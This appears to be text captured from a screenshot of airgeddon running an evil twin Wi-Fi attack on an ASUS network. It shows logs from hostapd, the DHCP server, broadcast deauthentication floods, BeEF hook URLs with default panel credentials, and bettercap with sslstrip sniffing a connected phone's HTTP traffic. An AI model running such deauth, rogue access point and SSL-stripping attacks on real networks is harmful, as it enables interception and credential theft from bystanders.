 AP
wlan0: interface state UNINITIALIZED->ENABLED
wlan0: AP-ENABLED
wlan0: STA ea:e0: IEEE 802.11: authenticated
wlan0: STA ea:e0: IEEE 802.11: associated (aid 1)
wlan0: AP-STA-CONNECTED ea:e0:
wlan0: STA ea:e0: RADIUS: starting accounting session 79F38F3AE5F1176E
Control
Evil Twin AP Info // BSSID: AC:22: // Channel: 8 // ESSID: ASUS_
Online time
00:00:22
This attack has two parts. Watch the sniffer's screen to see if a password appears. You can also open BeEF control
panel at http://127.0.0.1:3000/ui/panel , log in (user: beef / pass: airgeddon) and try to control the clients browser
DHCP ips given to possible connected clients
192.169.1.44 ea:e0: (OnePlus-8-Pro) Is alive ✓
airgeddon.sh
airgeddon.sh 80x26
here
ss during this attack? [
sniffed captured passwor
reen [Y/n]
set. The attack is goin
anyone. When you want t
cript will automatically
e setting in managed mod
Press [Enter] key on thi
Press [Enter] key to continue...
DHCP
Internet Systems Consortium DHCP Server 4.4.3-P1
Copyright 2004-2022 Internet Systems Consortium.
All rights reserved.
For info, please visit https://www.isc.org/software/dhcp/
Config file: /tmp/ag1/ag.dhcpd.conf
Database file: /var/lib/dhcp/dhcpd.leases
PID file: /var/run/dhcpd.pid
Wrote 11 leases to leases file.
Listening on LPF/wlan0/ac:22: /192.169.1.0/24
Sending on   LPF/wlan0/ac:22: /192.169.1.0/24
Sending on   Socket/fallback/fallback-net
Server starting service.
DHCPDISCOVER from ea:e0:42: via wlan0
DHCPOFFER on 192.169.1.44 to ea:e0: (OnePlus-8-Pro) via wlan0
DHCPREQUEST for 192.169.1.44 (192.169.1.1) from ea:e0: (OnePlus-8-Pro) via wlan0
DHCPACK on 192.169.1.44 to ea:e0:42: (OnePlus-8-Pro) via wlan0
reuse_lease: lease age 0 (secs) under 25% threshold, reply with unaltered, existing lease for 192.169.1.44
DHCPREQUEST for 192.169.1.44 (192.169.1.1) from ea:e0:42: (OnePlus-8-Pro) via wlan0
DHCPACK on 192.169.1.44 to ea:e0:42: (OnePlus-8-Pro) via wlan0
BeEF
[20:40:05]    |   Blog: http://blog.beefproject.com
[20:40:05]    |_  Wiki: https://github.com/beefproject/beef/wiki
[20:40:05][*] Project Creator: Wade Alcorn (@WadeAlcorn)
[20:40:05][*] Bind socket [imapeudora1] listening on [0.0.0.0:2000].
-- migration_context()
-> 0.0116s
[20:40:06][*] BeEF is loading. Wait a few seconds...
[20:40:09][*] 5 extensions enabled:
[20:40:09]    |   Social Engineering
[20:40:09]    |   Requester
[20:40:09]    |   Proxy
[20:40:09]    |   Inter-Protocol Exploitation
[20:40:09]    |_  Admin UI
[20:40:09][*] 309 modules enabled.
[20:40:09][*] 3 network interfaces were detected.
[20:40:09][*] running on network interface: 127.0.0.1
[20:40:09]    |   Hook URL: http://127.0.0.1:3000/hook.js
[20:40:09]    |_  UI URL:   http://127.0.0.1:3000/ui/panel
[20:40:09][*] running on network interface: 192.168.93.132
[20:40:09]    |   Hook URL: http://192.168.93.132:3000/hook.js
[20:40:09]    |_  UI URL:   http://192.168.93.132:3000/ui/panel
[20:40:09][*] running on network interface: 192.169.1.1
[20:40:09]    |   Hook URL: http://192.169.1.1:3000/hook.js
[20:40:09]    |_  UI URL:   http://192.169.1.1:3000/ui/panel
[20:40:09][*] RESTful API key: dbf78
[20:40:09][*] HTTP Proxy: http://127.0.0.1:6789
[20:40:09][*] BeEF server started (press control+c to stop)
Deauth
20:40:18  Sending DeAuth (code 7) to broadcast -- BSSID: [AC:22: ]
20:40:18  Sending DeAuth (code 7) to broadcast -- BSSID: [AC:22: ]
20:40:19  Sending DeAuth (code 7) to broadcast -- BSSID: [AC:22: ]
20:40:19  Sending DeAuth (code 7) to broadcast -- BSSID: [AC:22: ]
20:40:20  Sending DeAuth (code 7) to broadcast -- BSSID: [AC:22: ]
20:40:20  Sending DeAuth (code 7) to broadcast -- BSSID: [AC:22: ]
20:40:21  Sending DeAuth (code 7) to broadcast -- BSSID: [AC:22: ]
20:40:21  Sending DeAuth (code 7) to broadcast -- BSSID: [AC:22: ]
20:40:22  Sending DeAuth (code 7) to broadcast -- BSSID: [AC:22: ]
20:40:22  Sending DeAuth (code 7) to broadcast -- BSSID: [AC:22: ]
20:40:23  Sending DeAuth (code 7) to broadcast -- BSSID: [AC:22: ]
20:40:23  Sending DeAuth (code 7) to broadcast -- BSSID: [AC:22: ]
20:40:24  Sending DeAuth (code 7) to broadcast -- BSSID: [AC:22: ]
20:40:24  Sending DeAuth (code 7) to broadcast -- BSSID: [AC:22: ]
20:40:25  Sending DeAuth (code 7) to broadcast -- BSSID: [AC:22: ]
20:40:25  Sending DeAuth (code 7) to broadcast -- BSSID: [AC:22: ]
20:40:25  Sending DeAuth (code 7) to broadcast -- BSSID: [AC:22: ]
20:40:26  Sending DeAuth (code 7) to broadcast -- BSSID: [AC:22: ]
20:40:26  Sending DeAuth (code 7) to broadcast -- BSSID: [AC:22: ]
20:40:27  Sending DeAuth (code 7) to broadcast -- BSSID: [AC:22: ]
20:40:27  Sending DeAuth (code 7) to broadcast -- BSSID: [AC:22: ]
20:40:28  Sending DeAuth (code 7) to broadcast -- BSSID: [AC:22: ]
20:40:28  Sending DeAuth (code 7) to broadcast -- BSSID: [AC:22: ]
20:40:29  Sending DeAuth (code 7) to broadcast -- BSSID: [AC:22: ]
20:40:29  Sending DeAuth (code 7) to broadcast -- BSSID: [AC:22: ]
20:40:30  Sending DeAuth (code 7) to broadcast -- BSSID: [AC:22: ]
20:40:30  Sending DeAuth (code 7) to broadcast -- BSSID: [AC:22: ]
Sniffer+Bettercap-Sslstrip2/BeEF
bettercap v2.32.0 (built for linux amd64 with go1.22.3) [type 'help' for a list of commands]
[20:40:06] [sys.log] [war] Could not find mac for
2024-08-31 20:40:06 inf BeefInject loaded.
2024-08-31 20:40:06 inf targets: <entire subnet>
[20:40:06] [sys.log] [inf] http.proxy started on 192.169.1.1:8080 (sslstrip enabled)
192.169.1.0/24 > 192.169.1.1  » [20:40:06] [sys.log] [war] Could not find mac for
192.169.1.0/24 > 192.169.1.1  » [20:40:06] [sys.log] [inf] http.proxy started on 192.169.1.1:8080 (sslstrip enabled)
192.169.1.0/24 > 192.169.1.1  » [20:40:24] [endpoint.new] endpoint 192.169.1.44 detected as ea:e0: .
192.169.1.0/24 > 192.169.1.1  » [20:40:24] [net.sniff.http.request] http 192.169.1.44 GET connectivitycheck.gstatic.com/ge
nerate_204
GET /generate_204 HTTP/1.1
Host: connectivitycheck.gstatic.com
Connection: close
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.32 Safari/537.36
Accept-Encoding: gzip
192.169.1.0/24 > 192.169.1.1  »